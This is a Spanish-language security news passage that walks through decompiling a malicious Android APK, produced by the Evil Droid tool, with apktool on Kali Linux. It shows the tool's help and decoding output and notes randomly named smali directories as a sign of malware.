Invertir una APK maliciosa generada por Evil Droid

Existen distintas herramientas para descompilar archivos, usadas para aplicar ingenieriia inversa a una app de Android. La más popular de estas herramientas es APKTOOL, preinstalado en Kali Linux 2018.4 (amd64)

- Abra otro terminal y escriba apktool -h

root@kali:/home/iicybersecurity/Downloads/Evil-Droid/evil/smali/com/jpzqkxcarh/zsehpukvxy# apktool -h

Unrecognized option: -h

Apktool v2.2.2 - a tool for reengineering Android apk files

with smali v2.1.3 and baksmali v2.1.3

Copyright 2014 Ryszard Wiśniewski brut.alll@gmail.com

Updated by Connor Tumbleson connor.tumbleson@gmail.com

usage: apktool

-advance,--advanced prints advance information.

-version,--version prints the version then exits

usage: apktool if|install-framework [options]

-p,--frame-path

Stores framework files into .

-t,--tag Tag frameworks using .

usage: apktool d[ecode] [options]

-f,--force Force delete destination directory.

- Escriba apktool d evil.apk

root@kali:/home/iicybersecurity/Downloads/Evil-Droid# apktool d evil.apk

I: Using Apktool 2.2.2 on evil.apk

I: Loading resource table…

I: Decoding AndroidManifest.xml with resources…

I: Loading resource table from file:

I: Regular manifest package…

I: Decoding file-resources…

I: Decoding values / XMLs…

I: Baksmaling classes.dex…

I: Copying assets and libs…

I: Copying unknown files…

I: Copying original files…/root/.local/share/apktool/framework/1.apk

- Después de ejecutar la consulta anterior, apktool va a extraer la APK maliciosa en un conjunto de XML. Estos XMLs se utilizan en forense digital

- Cuando analizamos más a fondo, encontramos que la APK maliciosa creó directorios con nombres de alfabetos aleatorios. Si escanea una aplicación normal, no creará ningún directorio aleatorio con dichos nombres. Este comportamiento demuestra que se trata de una APK maliciosa

root@kali:/home/iicybersecurity/Downloads/Evil-Droid# cd /evil/smali/com

root@kali:/home/iicybersecurity/Downloads/Evil-Droid/evil/smali/com# ls

jpzqkxcarh

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad